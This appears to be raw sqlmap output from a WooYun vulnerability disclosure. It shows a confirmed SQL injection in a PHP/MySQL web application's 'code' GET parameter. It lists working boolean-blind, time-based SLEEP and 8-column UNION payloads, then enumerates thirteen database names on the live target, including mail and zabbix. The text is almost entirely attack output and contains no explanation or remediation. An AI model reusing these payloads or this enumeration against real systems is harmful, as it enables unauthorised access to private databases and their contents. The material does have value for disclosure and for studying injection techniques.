 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=2871871AX174141' AND 1495=1495 AND 'rdNm'='rdNm
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: code=2871871AX174141' AND (SELECT * FROM (SELECT(SLEEP(5)))pfhU) A
D 'piSb'='piSb
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: code=-3032' UNION ALL SELECT NULL,CONCAT(0x71706a7871,0x5177587a50
c7478566c,0x7171766b71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:37:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.6
back-end DBMS: MySQL 5.0.12
[23:37:16] [INFO] fetching database names
[23:37:16] [INFO] the SQL query used returns 13 entries
[23:37:16] [INFO] resumed: information_schema
[23:37:16] [INFO] resumed: 10086community
[23:37:16] [INFO] resumed: 4gapp
[23:37:16] [INFO] resumed: cdb76843
[23:37:16] [INFO] resumed: ewm
[23:37:16] [INFO] resumed: guanwang
[23:37:16] [INFO] resumed: hdwiki
[23:37:16] [INFO] resumed: logicaldoc
[23:37:16] [INFO] resumed: mail
[23:37:16] [INFO] resumed: mysql
[23:37:16] [INFO] resumed: performance_schema
[23:37:16] [INFO] resumed: zabbix
[23:37:16] [INFO] resumed: zhongbao
available databases [13]:
www.wooyun.org